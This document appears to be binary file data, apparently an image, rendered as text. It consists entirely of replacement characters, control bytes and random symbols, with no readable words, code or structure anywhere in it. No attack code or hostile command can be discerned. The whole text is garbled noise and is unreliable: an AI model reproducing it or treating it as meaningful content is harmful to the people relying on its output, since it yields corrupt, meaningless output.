a)G�Am������O "�[������\*�ֹ6�#�}\L�Q^Ђ!��r�3���.����Q����h��u�s�\�"1�EbrQ���"�H�Qѯw"��h�Ś��;�� @�)s�$Z��L�3s��p�U�����X@�q���	`H����r5'�yN���G��q�'J�o`c��*r�ߡ��M��HCb+�p��%v���b���.��'R)�|Ý��.��q�����_�h���X����/���Y�K��X�EY�(�����`�L &��0��;��Bh91Q~J�7I�
�[)�[既�9���Lpg�5 񹥧2@1��:0̏�����X�����sp)�hC�H�uXc�q8c�pP����8�:3!#�!���C6�B�x&P�!�����7q �b�jh�Ъw�b��X�M���b"�� 	(#�5����j���E#�1
��������0,�9ٓ�@S�Y���Mp5�@��A�?bƙy % �\��`�� 瘖p�� ���	k��`�f�����`?Sx�i��0���?l�w��YI��%\���w�v�%��Z��Q�^p��:i��
�~�� ����X���·��H���8�Q�ӹ��� ���=��5�0é�ɺ��Ȕ 8��!��!�����* �?��(he@{����LY��1�Y�Ga� �0�c�� ci�q(�� �#����3m�u�k�Kb 2�p��?�(&@�B,�h�R!�&H�) !��<|p�2�<��Q�
9�Dv(�`B��?�S�=/� (�+�24/J=ףDK 	�+�J�#�cD"�ԏ3R�.ګ���?�,�1�hl�S��e��aMP]M��p"�	�q����薦���$�)�6jC�M����WQ���y����suhC��K��%�R�t���:����������� �b���@t؛	���lJI�$��HAp�����At�p(�(���J���;9(�$��}��|97���.A�N�:E�Q@�/�Kh���uS�����Lᔒ�0K2\���`i��{�qHS����d��PӅx ����?�6�b��B3���03x,H&� ����-pvЇrx8)8�<�ĬءP�
m(W�T�=/�U�ˏ���&�+C#��3�JWūI��� F�Ԣ�y=SL>��� *0>h4�S��X ����	8�Q\�>  ��$,�Dԝx�i!��x,�0��@G0�\��ph����∈���L:�����}Ѓ�W���i�^J�^�b��P��
e��|�&;��[ 
��������xQ�������d�-hY��[�%�/@��;p� �79�P8z��Hi �,YQH���̄M�R����9,�� Y0��80=KW���m���O3���	)�Cl ���h	�XX *���<��(�����XD�B=���/�m��r�����I�T����Eō�<(� �Z���+��ܹ����O�+�� C�P4�@U��Ն�"*:#�ً&�΍��� �a�?B�F��hģ� ���#�{�U�K���V(��a;'H��@*�	�ٚh���z�`�L�WiۯQ��X����ť�|�(��T8^���������
}t1�XS�(�Q�<A�� ���E��+	Xa}L&��Z�*�Ȃah95Y�!L�6IzȄH����5�2@Nx��g�ʀ�(J���ʚ<�X�.M0��Z�\i�_1�`A�k ���Gs �wX��� �
	�K5���X�k��=����'p�b�d#��
���3�#!ȸM��x�# �	p)@�[�3v�T|��j@�Ы~�4K����Ɉ́	U�� ׋+*�+Ȁ �b�Q=��p�Ɉ���E]]��Q�^�ƙ��?���hNO�@�ޕp�`�����i%(`�+ �B��h�0�i' 0�^ܺ��X��Xp�����5�_�K5����W}�����ŏ�%������^�^h������AU���̙^8�{��/
\��!��(�6hB�ӟL �H�N�/��h%�ĺ@��[��ާ&�"��|��P8���� 2X�V��h�6pU��F��p�<9'.�҄���Kk��|�/��Ɉ��;:����DӺ�kP�l	���ʻ9D;~6C!r���!@�)P���+p�N�L)� �A@�تI�Tv���nUO��-��� �][��eT�(�(�����Jӽ� ,�h�I�E�4�$�d��1f�iNE�F�[�j��h�,\`�@"��p��%����s�h�"�	����EL �\� 3=��(�}��oSC�k�������_��g�؀�.*D�͡H|�`%��H>8�}����.	�h
�Qᄰ�����>'5`�i�����I�{���0�6�l�i#4��l�7�;!�8�pe�BF��H�(���<�)�B�Ώ����f���5H���٦��-vg_�K���5U������2k��h	�.P�	9��q����`<� <�茳�9� ��&P�v))��� W�!~�!w���) �H�Ыݭ+T� T� 8#�f��@�U_�Eˋ�jm��]'�׆m`����ZVm/re�^4 >e���S�fO��v�pMh��
�B������Gr
��IZdہ��N숚a[���ueWrx;x�K!����z0��ˎ����� �oʨ}���%*<���_p�f���ANx��9�m`���6A��c�p�`:�@1VA&��� ��(xi�tq:���_pa��9����)7x�+�r�n�EP�nЮ&O���I!qN�څ�r�jGYB0K����%�۸�����Irh[����;ph�	�Π��hy6o>*d{
���E��=��P�r�iuA�~��rx�w��x(�y���.u�eVGu/b���+Y�u��u��]Z/�]�u^��P `?u��4/ru�H LeЮ��Ff<^@ ��F0n��8������ 3xn]{��i���}���t,�D؁v���Ў���fW94��K~��`{3����|Nx̏�g��ah��e��?iҜ!��L��1*T�.��5l��o?~�f�SÇ�d�Re F�Z�lɨ��?���К�t �(��+�aЩ�6-wz	(:mjb���)h٠���5Y����˧���%@n ��Ɖ�5�Yi���LtԨ�q`5U#F\xp�5�Ht��_aȍ�V��JF�>^�6]:u����3�͜5k��E��n�;y�I+�F��n��\G�G0X���e�+L���G�-P`א!C�2�|q��Ȟb�����GА8"��>~�Σ����r��x��.��ADP� T�`���� B(���h�	BP&( P���x�?�C��T���Q�F�!�>� ?.��0����?�"�'Oz�
��,��D�.�Ԃ�?H�D8q�-���?1� s��F(a�O\���i�"���/�l�9�s�k�c�?�D:l͆���ȃ�N��
�D��j��*%jDi��H�D$�-��0�B�I:U�OE�2�-���A!�JI=��#����K.I��HՄJ12�T!d�k�T�2u&�ftd��Rm�Ya�EVY�sV�j�%O,�MT�]u� � c�3���OP�Oc�Uvc�A��c�&qf�rh����Z����9�#)8،��?���9��c�9�H:�k��l�o�4c��5��`���FA�1�@
)��u��l��L �+�觞?�@"!�DRF5��Ï~��>��7�� E{."�?
#���8JDb��!�\x���@�� w4�C�%R�c�
���?*4`$<d�T6`ǒL*��I��#X��S���h��\p&N<Qm���2�0�Ep_�O0���"��#��2L8�D�N�B�F����9�s�:��Oi�I�_k)U?"B�S	pT:a��z����� ��Ev�^��W���:�,f=�)�	W�\�ےH&,��x\EY�����r��)&�D� �.�(�ߠWX�t��U��� �%F.oi� ��]��U(D�&�n��*�`Å�tL0��He(Ƒ��d�A���Et����lxƨ�]�ذ�?5�s�FR�X�"r���hF3��`�b�H��6��:=�
D൮i Ca���	mă���?��
AC�6ԣ���Go)�?�Q"���(��"�%q'�H�*���.J��$�9��#�Z����%`-�ȇ���@�u�����4 PAL��쐁 e�JZR.pq<\\a
%��P>I/-X�^@�`{UB�� �3��|� E.���ac���,�ȝE6�"��n����F��Gwz*Ѩ
-j�HA"B��V	�*h��@U����-�E����Y�*�	��U��0��� Vx���:ɄBJ��J8����~����l�R���0�R���D�0Q\X�a�����F(Bp�D��#[�����Š�0S
� �Ɵ ��s�c-�+T(��J�?:e)��F'��:�?r�/R���o�a4e��KN� ,L�	T�Z����X���^��Ͳ�0;Σ6]�M)�)G�pq��6�Q;�	"y�2��� �P���\�T� �z���?�Y:o�SqI��?�T%"��HH�>�)�KB8��*<`��0��'��=/MһF�t=�@Fx�>
�@���$5)6��Қ�F'�`ԥl����ȗ�)OI��*���@-આ����$�1ȭ�T>$����*N��73k�\��W����ބ�  +E��L�o%�\�Z�~a�ٳ��CC,_�`���QP����p�)pa��D6���(�!���bs��M����NL���H�[�������V)�n�A�q 6�$.� �2�نR� �5��G^C��$rҰ��<�jB�Af��� �����j|���fy�Q�������G9�ˎb���w<"��DX�(��D���N�_Q�"$`݈��3�)����C؝�CP� �)�E�@:�OE�
 h�P��	��ŵF0���	0�h�B��9�i: ���]0|T��0T8�Srtj6���p��/"�<�N{jv.0�TUZ�A��HÁ�����f��=�@���,¿���v�oRVFC�!��Ȣ�����x+*o�L>"��Da���^���a�eeN���X�+1t��Ȅ1
1��/��6��Eӱ4
�0��fS�ڔ�z-�M:hC?��c05ǲ}�sL�6��8��h0����5�]�n{�
j�r��[����b���O���<C�臿z���C<�N���\�N�\S�T� ��7M��HD���4�4ΉD�?�� (B4��H��S�P@���8Id �`	�a��B��B00C!|�By�@��]�L��8��LM�����O���I=����V���� ��uᓍ�Y�]�کa�pY۵
����mDA0���Y��aV�������ՙhh�QDT�I^�@^�ID	�@	|+���U^+����Y�E �QY��?�ťUY�)� E�ڪ�Z<�A�B78C �E��ǀ�������e��['`��c-�h��m8#���5\CJa8��`9��m���34�qm[Ӥ��4��<�\�:r���R��$��؛��?��~�C5$��RD�׾�z$�}��-ADX�����]Sı�a�NS��vN�x���;����P �`���\�xB���H� �I�� �x�� Ͻx�x�� � ��?0!�� �q����$J�N\CU��p��;���l�3j�������ʖ�۽�RM�Rլءݝ��ݳ�Y N�]
b^��"N8�U�":޵ЕX� (�'X��B+D��
�U�pB`��`��(�^ڡ�7|A&�Bc��T��C�4tCj�#�����T|�aLe�gY��O��JX�DU+��o����Oue�]#��U&JkL6 ����8\�1PR446h�' ��Aw��'�	,a��@v�@
�Rw��&$���[?�y��?���$�A�B�C�1��[$�@	�DNS�E\ר�<؁F`D0�9aG�5U�帓$��?�dʹ��}h�铉� ��?8���L��`A�����dP�?$a�͉ ]������Y�$|B.����le#��Ô�L��F;�F��mt�Y����ԧp���ܭ%A(�-Le��
�\:����OHflP���^T�eX�Оa #�eT��`�Y�J B%�B&T�T9&0�� ��!Q��)�J>|�-�Bh6�3�&B8�.Ă.�B�Z���Q�f0���E0�Vj��nco'��J��̣P�l@�my!5D5��9���<�6NR38�2���!�A9�������:bG��g��y�C?�C����z�����|���8 $/�C50 �<b(8M��pȋlG��E���R�h��@��F�؁>�A$=�����@#���`��� I����`N�+��O� 	�P�8��e�Q��A�\Aw�"$i.��5 �@Jm�ϓ�Co������@+�yiZg���!���Q���*����K�i�bF���ʩ�����e�����fB�=�Z�A)4f�1���B�&�D�x(���K)^Z��4�ڶ0(é�*<�!�PDh`L̷Ё��d��.��0����ZLի��h*�mL����9,�`]#1����\)��jX8�B)|�qt��m�sH׸Y�h��� (� h�Ȓ���~T�(H�	�e�[|���g9hC5TC9�@@��h��(��l��zSZ�����`l�h`4e ���Ț$���@� ������˾����!	 %8���8a�S��J� "���ll�$� �X�FϤ���RY����!ۑ�R���F�3H���]��m������mF��)HK���R�N`���IXB&�D䍕D��?��$�����T㖂����A�JZ6�Y�����.��@,�2(��VUR�1l�ķTLELg�Dg	�f��1�٪�n+��lE_!�p:�FnE
�4
o8���F�v]�E�.��v2�|���:Z�
� 
`W�� �>JA�~ڣ}�-H	L@��䀔����y��9ӿ��6l1DBL@�<�N@d~A�Dwd@:a �|�?4@Dl�)������6X�6 Ԁ~�"P��S� ˥�z�$�N��������`!�@Κ�\A8�<R���-�JM�0N�J�-�FKDY-���l-1����-�}j�у��fD/`�3��S��\z�݆���P̪bN8�]v�KбX��$����080��$&
��T&("rD r��!4�4�$Wr7����&�̪�.X����c�UZE*��R�����f+�!�2jX�iף�80k8�Fp��ۢ������tҞHW��+*���+��+HDB5�_�C1t����؀ ���s���9�W$����o�$�R pD�ȎD���B��(X��@���;p@+���H�Ǧ(=U	�S��̹�˩��,�lI��+� ��l��C���p����s8%�X!NK�9 1�H6,?�:p�N@��H�R'�)�!SÝDXq/H�3���^D�^�I���q�{5(�d�е`�^�5#�����?����T�j+D*d�CpB���^�"'�Z@�/��0(C��*-�B�v��uK�y�TPHv' �kAU�*�.�y���+�E��TD��;4���9X��:���#�l#��v9�IG��
���Ā)��?B9�C1��OJ�p����k5�	�\��C�o
(:�8��6C��(=���H�O�;��N�3@���tM
�7GB Ef�:){p� P0
��
�N�ړhA��$�A @�d	�-h�H� 1h�O����0�����~���`,��^��q:-l8#���<��<@���R֧ �E���GHC$�mD�8U�x�]�;�Y�m��^��Z��Z4�R̕]!y��$�Vc��h.j&'��3���
���"�u%PP�=Т3P2��C7�C/�]���c� �n�cKDh(oVD�Z�2:��y�kN-R��m)�̀��E/�3�8L#�؆0k'�w�sAW(��LO��
@���L�H�o���G9�� ���@�A
St����+��������BO����|H�(X:%��Yd���Sz�Sװ���W� �$���x(��}�$rXo��DD���A�O�0��A2�����I��I����>�����̓�@m�`�;�F�t�<`-�_�h D�|���׏`?��kX� C����M�/��6�r&͙-[�H�B�	��L+Y2r�(P :3g����.��$H(M�����1����hҤFY�ĊI��2a2�iX�n�b�`������Z�l���-�������s��n��er	К5j��t�N�k� �L���N�R���sAϟ!��uujէ�ʛ7��;��h����ڂԬQ�Mзok׶�k��'D{�I�e�+L���.C
(Bh�I�QGH\� H�?����s��\�	<x�砌8v��cW.����=v�)F"\� �� ��
��� 
!��I  ��!�'��PP��C�@�
���P���D�Aƈcǀ` �,X�z�'�(y��$�$X��,X`3j��Kf^a�\�BD�hxS�8�0��'�x�8��D&)�\�9ǜ`#�B�Y�s�!���ig�J��� K���!�rH��@J"��Hi
�#�D�JU�I��Z_b*(:�PcW��X�r�����b-�j��@��V`�����$`b�
���&`*9��t�譸�"h]�8M�!R��0��'gQL2� �'��f��F
6���H#��B��ϴJ��z;� y�I�P���I�m����݆�&�����q�7j̙g�R����� c�)���RXa��;�~�)���.�d=��a�=��Ãl(���� ��{��v�]���
j@B
i4jD�� �؛�H4B�9\��	�����B�PD�8���G
�R�#�4 )=WD*��,�r'���`^!��2� �'�p�"bx�w#���8cO>7��_�Q��Bq��8ۈY6�۹��ԙ�܊&�+�RIm�{��#i����#�zq��b�5%�l�U�\��u����iXC��?���(�;h
b�`�Ta�%��<�d���X��+�%-j�M H�.����"^��O!�{���%�n<b&��	 A�)�2�yIfxҙV�� ����"ְ��&5��U�tpd���8Ʊ���� 6��� ���'���3H�g���f �`g"�&⡞rH�6 $��}��I$�Fa�#DBňD�����l�$;8Ɏj��Dx 	����B<9QA4���o�G4@�A�hъ^��4�B�[\G�(�����2���9�<�冴 kj�X ^��e"�J�0����:]�M`�����@)�e�$�Z���`��x�:�q�t`��T=�����{��,��T��#���G�Z=��Q����al�<���΄ �V�(�
�a+����G�g �g��@�p�"p�
�.tD/)Hg(�n�#��	�����0�.��% B��y�����AQR�"�A��y����?֑�u\�)cp ������/JQ	��g��0:a=��
b�� ���!�7�JS?�S5��B
��>�Q�j �� ��n1y�jH�G��D��,�t�e.R 5 E(��-�v�q�E��,Q����/�C�ƐLe��H�[�3�t;�h�<R�P_-���X.�!�2��x "��&�aGE���0<8�O� E.Uơ�,d�|�m��q�C{����2�F�����@,���h����V2Ę�(&ձ����b�κ1�',ֺ),r�S���(�P���b邋R��B�Ad"���0�
����y�N�0R"��b]�yb���u�(�h��xf*e�T��j(F$z+��oU�h����9���;�!�[��4�M;(@ �G��M��G!���Ó���:i6�h?�X��S��'.D> ��u���%�*�K�R �F�QJtK\�h/hQAp)�) x� �;M���6 �=M�����ݒ.��`C0��V4����N7���"6�\,"ָ�5Fֲm�c�2�:@ܨ�C��n�2*��T�r�02����U� �LR�Z�	 L!S�6PX(
���bрM�IU�bS&��O�20�@�*u-$���"��|��Wb�e�5��s&,�fh�Y�c��f"V�X`f�It+I��g��$�%l$�(�8�\��ͣ�m3I���dϰ�+X�;�tvD-%�B��,F�
iH�蒗$'�Q��p� ��ժ�Iq�"ո4`J���\�d�?8��(#�.Q��N�����p)�(�s<��z5����s�P
��kfsX�^��}�.Nȁ��!O�� �3��x��r�,ð�����P@f��(�!����NL|P�!L�|,J#`$
�$���hl%@
����B���n�|�XP.����ƒ.<[��지���\���8a븎]�"�� �A���|�0V"%H
f`*#�Z,a��ha
&ﬢ������'��ϡ�ơP� ,7
���~C8����anf��@Ӱ�g|�:4Kb`�����!=�F�	��c��j8q�8���`͒���8�@i��ar���	�Ti�(`���8o�-p* f@^@�K�`����I��ݒ�@��� �as� ���G$��������ě�i��@��� ���
r@v`L���@��D��V�8 ����m*60� f� ��J^.���'/�}REUD�g��b�VHp�`��膂��K�'^���q%ɮ�#la�<ʀh`�P�t�0!	�0����L.�A��(���L&
�*�*͞�L��~b�3���B�ְ��0%⊮��,Yd� @�8
-���6���a@!��9,����:�c:/�K���V�:��^o�pk�P�&��k�Am*I@��1��l+D �B��B��A�k�BB@�/�m�HEN {�; � �+��A`�-�a��H��t��!G��Qt�Ě�����Z��	�l �Ar�
���$���	�c��g�!���
�P"SƲ�́P
��h�H���"+��Re,R6��<��:�)��`x��2%W�W"+b�/T$�B[2�&ɥ\�l-��ڢ'Q"��!U�P���/�L�|���b+q,��%F�� b�Z��+��B2!P��0R��ⶡ�
B⨁�⌬��HA�Y&�� �� ;�cwP �z`B���!"�Xl4q3�����a2 \!��a��clS�lKv���qn�����A��t���) o4���;$@D�D��8�m�qt��8�� z �x�<�
�m�OKR�V�Kp����6����O�i<�<�q�&��~��3e ��ޡd�Hc@����!��%�0,�@Q�~�U�tAt%,�AT%-*&�H!�u�
#+\nC�5��@EtD�0���RT7XH b"8!2�2��"��z�F�G��_�*'c|,HS��
c�d�H���2�'�ȋ�Ȯ:� ӡ�&n7�!��n8�i�9a9��Π������/{��R�	"�0��\`�@�@���&�a�b�\ �^�l�C6�3Y�5�U7Ld5#2���R�5�(���7��`U�$r>5�.�8�$�!G�<a>���K���n�u��H�sI��A��$�b`<i@	���q �O��r�D�Q΁�$�
d��6f�y�� 2aM!�5%UN�@94Aѵ$:��p�ߵYj��u-�GW�%0[8�^��	 VD�"'��(H�`�a��� 
� ���
Cc���a]�4��x�2x����4J�d���V��Bf������ļ�7��fc�6��er� ��.�c��9����	�q��vE8��i��&�\@
F�j��@.	�0	A�@A`I��<��:m�F��Al�"��Js-�+�N�v	E(�ns��j�� � f��D�d���-�I݌�p��G ���dVOgX��X's��HiP΀�N�U	���oh�K!��2n,�6/��H�$0��ՠ�Ģ

�W{)��~�L#m�A;� ���)Nف�wZ�)�w%"�\�/���V `E@��bY�w�����}����S���~���2��W�,Π�`d�W|��`�0bHB�Mv$H"eYbe�s�b�� B�.�P �d�#�!�>�.+!hӀ���:�`@�Em
���A�m&����l����A"�i�C�� F�0����?����.��\� N�4 E�v���nC��N@C>DF��Qęx ��-r2�H���+�M9A���Qެ��˛�A���`�aF�����D��� �#�Y/�6,[�I���R��0%e�����xmyS��T�C�4dlƦ�#��(,��`��*���ZJ��"�a��H�؀��|���\ �PT	������J.��~��~�@t�b!"�^�%�Ԁ�� �n�Q��Q��Y��w���
����$">�6ơ�
�h�`
*kN:;6�h ��ƥ�+�H��fo��8P�c<<`��< ����Pu˓��H�Q�7c� `�CX$�lI��tCqdK����s�/��8�s@��p�	t��cuKN'���D�� ����v�کT��" a7y���u��P�:R@d�2R��0E���y�"Z�Jb����O�O����
��` �,�����R�D�g( �Y
�'yb���|�'����
p�~����r*���'V2r�c�$^b�b4�e��DB$��/b,Vz"��z���-��e�rC����9J{�.����C����@�� h1b`M���۾]���=��?v�l����m�	l�613������@-�mQ9un���C@
� ҝ $«�F�-��� &�w��$ݢqI(���t�D2� ��m�s��V�A�Y���1ҡ��������	lx�ZO���Y7���<�)8�e�"ec�ax1��	��:e�\�g� f�ו���y̹�������r ``�ټ��ר�|Ν�l!	�
BE���J"�� X�� �'v�П%$�Y�]*�tA+h���d犊z�1}�9=Vx"[9��q�J˟}�e���nC8�A�+�m9��@���v�Q ;0\aʡ�nA��r@Xkqk�i��A����t�P�����!�D�8����o�� 
 ݝ��"�ǌ��Gg���p`������I�O�=�R ��@�L�!���]�fa"�
�$��ㇶx�`Y�!(�J ̙;g.ݻ�aK7�8��������E���U�w��ǋ�2�Ә0_>z߾%�f˖����IU��8-e���Ϗ�����Q��~� ��9r�`��*��XY�q�ү�����А�MxV�Jip]f
D��ݻx�r٫�@b��w�f,]��9C��c��U�K�2eg�Zj��8����{(��6����;hq5��_[�G-Z3j��{�T%Dr����e�!J���C�(��$�����U+�a	n��/��x�ءO_�]�r�\�!1`��L(#�}y���SN{�#N5�L'�DY$��p B
(�	`�@ �@	A("@� � �b�W(2ȋ0�(I�gߊPcvH�B��#�'D6�B�8�� ��&�D�K0�C	.�`�,���W�@C4Q�:8q�X�qp�&��2�6�Tt�l��C�;�yN:�6�6�ZR��6�PF���I'��-	�TSM8u��EB9
�`�V�TR_9UTTY��V\q��W_�@G`t�Ԇ!i��kB)If'tq��K ��5�,^|���P���iE���cu�e�xKϸ�tC�J+U�ٺ��V�;=$��y"�9�\c�5%�L4���O3�60m֘��o����S0q�;� C1�B�H	?�]Ǐv6\@�DB^z�X�8���z���?�<�RT#3�/�'���!��(D�AG"6=�?Z� �a��&�"�D4��3"���("��v($B�Yd��O~8���DYK0T�X� K:{\�F�4��E�p�k���{d��)�x�Pn�\�6ל�NB�ȓg:��s�D�P�I�rTjG"�$��&��\�ô��?����M��DX��g�(���*S ���T�b��Z������D��+2��N�*�����2{Ѳ@8�D{�� BY�JgزE/�-o0\$�=bg#x낉c,2��!D"� �5�4rPC6	��rs��#_�S(~#�mO0��Ѓ�� +� �Q�,d��	� �#����]���'=+s�0�<����Yy�Ӳq�@�$>��8-DyPEP!�jU��G
 ���D'�Z�t��H�~�"�`���>:ڑ�V��MEH�p=HiJѰ���z�iHd�8�A	L �Ä��=`���F8,"��l��:6�a\��uYGAE)��v��H�D"��Kd���w��]˚�#J �=QI/!ԃJT`P�h![�����o�>1�1�y��HC�h���G?�%���[���З�ͤ3�hɶ��FIÀ�X BH�tQ���4-�Ky�!k@���5CH3�1�q�c��p��)<�	B��jh��D����)��p�(ʁ�-�Lf�Yz��4 ��@�-��i#!D�����2�@i
P#B��:��� �\����"p�L���h(BA �����@��r�#I"H���'����f�%����Q�D�@�\ {|br���g&��	�<�Z�	P�b�$��4���	�O�(9�1�PD����f�.���nGz��@����g��)lZ�y��QzR�u��"+���בu~�mp'���y�ĺ��'��O���Y����P���b��i����o�c��"WJhhf4�y�A�A��xx�KM��/�^d6)��;�����M��h8�@!��� ԡ�C���?�Q�"��e��T�#�������'!Lk9�z(��k8�Z#T�2�5h#'a�#0QJ�5Y�F��Qa_T�D��l�0 �<���M��2��	�"��R0�Z���p����8� rg��('���i��B���[�� ���hz9(y�x�̽3�y;\��v芦+��R]+�����g�}Ĝ�d�O�g��W���#�,[0�S�����(�>Zt@EbSa�J&!�pwG��JAjR�h���1.w[f]��pBz�s�P��F�zYK�4��шlx�7�/���T㞢 { D1D2��#�W�A�<щ�1���#�Q�l=.{"��:4�NAX=	.P":�ьlU��� 0`jT�G$�f��k[+�-6������D�'!��"/2$"%�*���< �� 5�a������#'&Рq�3�T��/�)s���/��<)���%HW3�ul8Q�l�<��ܒ��#����@�\?�"��w��u��!�A;�a����#D��
f�����h�eF�� D�;�	���{q��0������� P�V��ֻҍpI��&��u6b}ߗ\��.�)Ȑ����:'t��A*�Ac��x�`q-4W�F0(;�-p1�(�"�>�� d�Pd,gdB�2B3 � G�=�d�Q\��FՀUD�x�  fkUG�FG 2uU�sVK�u�gw�g�eX1bP#����4 �&7	Ah��)Iw�7�� $�	�w�@���t���%�w�;�xL@9W p r��7yذK�g�dk���������zA���z��z�{E�~�Fl��(�c	:!*���|�G;P|��=K�Ɗ�#�6}����>w`�bn��_���������.pq��*�@T Q�7.�.�P	A(wA������� ���a��p�Pq.�&[p��B =P1΁"�P>6B6d&�r�T���31C1�D0�DD��0
K��  .'`t V�4|�IW�!Dh!T�fT�t	�4_F"�e�X��5�q06c�#�X�q3p��X�%Yax�ex78� $�
	A,%
,@6�D�΀l�wH=`x��&~�#���j�w�%��� �0�X�`���\�`���ш�a��6]��o��剟o�R{ņ{ٔMȖ��Ȋ�?���IQ�|��|֖�g�'|���	?���`ȸ{��FQ��`�)��k��o��@'@ވ�@�rK�8:�cB�!�Ab3֠pH��=Pc�!�0�Ad&�Ő C�3.G�=�s��`[�2^��AV��>�VSs �f
PfQ��A2�u%�4fg SdYC	H<9v6�#���XD�Xl�� wvs�PiwR	��g��ޠ�C&�9��8F�&Wpr`ji	�So9@*zs)vF�� z� �������i��w����o@Q��<��l�t���0+��|�gQ�|�wm�S×~�����	��,�"n?�X���tP}Չ��k�����Ƙ�
���`��p�RK�K�Q�����%�R~���	� t�X COp&4�S(0��%XJT6 M� 3�s�s����3'W�@���.���
D@Fd�
5Q��tPg!�/����Рd(�MrH��G��6�u)bgD��p���@�	�$�P�w��I. /���x�f&E�`Їg��ԣ�G(�AWw��dA�b	���9�Ƅ�׈�'1..��[�^�`�(����Ȋ�M��`�q*��uz��\��Q{z����}�-bP�m�	Π@�vo�ez��`�3�à-��K���ly�K���G0
x�� q����0	��S CNp�<�4�+ #GrCe�Zd��$0
�p�P�@eA�e9�LU���  y Wٹ0�8	6� /�u����:����!�i�3��ZZ�q��u{$hms���#��8Y#p	�7��	qp!�0���o�wRi{`���l�� ^)&3
9g�&9*[q����0y�Gb�\;��a�/qDL���?�k�JQ��`����!,���:��?ѳ>{�F��P�Ek����sJ�~Q�����)���}~�,ɲ��Z�b�� F��;��S)
�>Ґ`������1:#vB�s����X�R����ة�P	��`pSSC<e1-���c�0�I.` 6PBGypQ吢��S�5� ߑ3�0��JV�Ƀ\c��4�k�*`�!�e�@ LP������GRH�g�f��gn���~U#��Y�0p'��;�qĀ��{�.��� J�8��8; E 1���'��j��9���
RV*�����]Y�kL)|Ν�>�(�o�P�I<�?|��&�£��cq-��{�	��C�W[��_{*`zQ��J`��`��CD�oG�Lp������K	Wp�1U<�@p툝р�����`�9gЇc�5�+i�k\�� �`��Jt����7�7RP|��1C��e� R0��;ENRȠ�sFSh ���W�
� ���5����C n;�����KI0�u3�YؼZH>�a�HI�j#+P�p#˞p
f@��|��&�'Z�pi,�~yx�3�C`��x���� /Ol'�K|�0(�/ ��Y
a0�(��(��H�n!l����!��S��V�"\��З���/,жi�RK��}6�ݭ�{!��/�A,!s�E,a������Kb��'�j&�����B�$��w�g06�H@C���)�k�e���	12���EE*r����*�7��Pf�2+bg���
�@�i���+�u��C�!���\�7`�	�_����v�� ��ugc I�	1b�q#	(`HuwY8 =�6�K$���1��	w'�� V���{�8��8B 9E��`�̭��P	���@(%��0b*]��0�\�\����D�ۼm��|~�x���
���=��mϣR������§O��[��ٚ3|�M `���[�����w�	�@��h�D�\��
��I*�P�y�p�����\/������(��4�
��4dC�C����O���4x�`g���@�Y ^Ă(��;ΛH	T�eL���p5^�G>�=/ KP� d�J���BP�Yn���"1 6n3A�HX�W7S�(����7��	N����@��P	gu6��p��5�8�x�xrB'�N(�]y��1:/����Ѐ耥��k�u鼭��ѝ�.�_:2��N��ܬ���,���w���ñ�؝��������}�@��m��e�������PKQO�,k�p����� 0&v���퉰p 11FC��(`1;���dp��`�,p\�W6@e*�r��ﱟ���M�� �\���9��0��	q�(pcț�2P0�b��O!@nCN� ��� H��a.	<�-^#p� Z �rY�L���:0� ��5p����g�o���!#�:t)r��ɓ+_Ҝ����O���۶�߸u�̭wn9��^�������l��ڷo��E���R���>��)RzU�^�'�(V�ߪ~�6�3�e���K�T��P�r��i�Lr�Fe��^�{��e�W�࿁���:N�p����ȕ);��Y��*P9m9�S�mI����j��ۥJT�4������on�����;]Ns�T>�Ԛr�Ԩ�ۖn٧={�\�2�	#=zȈ(��X�:B�F��l�Er�����i����+'@v��rع%<�`��o�#n�G��P�j6,���@�B�������2 Q�-z��D�
��D; p�����d�s�D�$y@����A �1<��SN�ĩ?��"c���41�g�+t�!�8-2�+�x�3Ҁ#�=6)館����y���}	�mM�w�IG(��B
)�^�*S���F�O�zj6��Ɩ�zAK��Һ�-�誋S��ꋰ���KW_�
WĤ
��@k��)5��Y1D�V.Ц�63њ���(܀E�|�R�5[�:���bK�ځ��y)r��I's������9g�IǹƩkvZ����b�-�cb!��h^�֊I��Q���[����	�rF)C�Cmʩ�A�8� ��Ѧ@�3�0f(>�@� � �
����`"
(� �0�)�	ѩ
��A�$%�����o��PD춝�D�FPX`�������-������Dj��V�H�#f�g,v�A��r���"t;�8#���$Puvj&s�Y'�"��y����v�ҡ0M
�q�J�Og���A�)[�g�yX�zU��d��V�~�W_���W�ە�3�d�Z#���`���HK�Z���62g���(�h�[4����ry%,RQ�:��u���,�;��ֹ�)4!�<�A���˱8�3D�[��`!�a�i�x$�֔CD A��1��#fy��0�< ?�G<Z�25��(��"D���x��~T��cȀST���2���h����T@#2R@fP�"$A�	<�A���06%�Mq��ݠ�A�I��*�v�U\�IP��?L�
����D�o�F��,�ʋtOX �D�P�b8��:ց�`#ñ P�a�a��P@�ntW�L9E����B�Q9����-b�<]آU�s[���X�V|
_�ǽ\yOX�a�a�g��Ae�P_>�Ǿ��Z���e��>1D�2w�=��~�g\KT�z�dRJR�l�oƱ�\��x�5D
u,������#�	��c��=Ѓ5�Y����#�� �<p��x �`GR���@\�����x�b�A�`�?S��XH؀hQ�ш�Ӱ}M(`����h �mEA�d�1\�n�z�%%���c�#�� 'A�z�R-��Kd�D|�&5{b�	�\иO���(�*/��N���BW�=�2�0/w򏀽�_���KX��+�����EӚVK7�!ԄJÀ�����p�.�c�9k�N��S.�$L��2,y��t�c8��5,k4��g~�%�|�o2�i'��-���� ʠ��B�C�6���F�u@�M[����c�p�IS���A�;��t ����� ��b��.���?� �by8�� �C�ƅ�*�
ţ���6	'�R�EBAddZ�B@1,aGSBЃ4`F'x���#I�HS`�Dn~CB�y����X�E-p�����(�&3� ���$+��8)����������NEP��`i�= �� F8~�l�)�����1�d��6Ù0�1�E�IY(:�+�X�6،JX�r�a-NqU��UH/.no����
��3V����7*�A�w߻��q�S���ￕ��� ���把=�y����N�����H�#asx%��΀'(A)nAd�_����<8f���(�S��Q 5�����˂6դ�g@��?��!�p�J�9��Q4���FC�
z��)�kT�+
6��(Dr� m�S���� >p��y°~�E�$���9:��%��J��W�Y�dQD#!�8�0Z�9´˸BE8���qNE0�� ,��O���'~/���;���q��D]���<�1�y 7��T�	<�f>�\�;����N�ڪ:���Ut*u9�?�^�o���3o;ӹ�v�[���=�k�޳���oT�7������Oֽ�U(t��┣`����%E�(��~��
k𨧈�k E	�R��@���H��"�32�M��Հ��K�~()p�.:�,[�'
��q�j�Q(2����I*)�",W�(�	�(��)聩���3�$��1BIE�-��q�*1������;�@ 	$���S4\�U��:����"8h�h��y(h4 {hPp!�I�"P'p�;)=8���H�J `P�ᒰ��(�؍z�zp
�s��>�#��
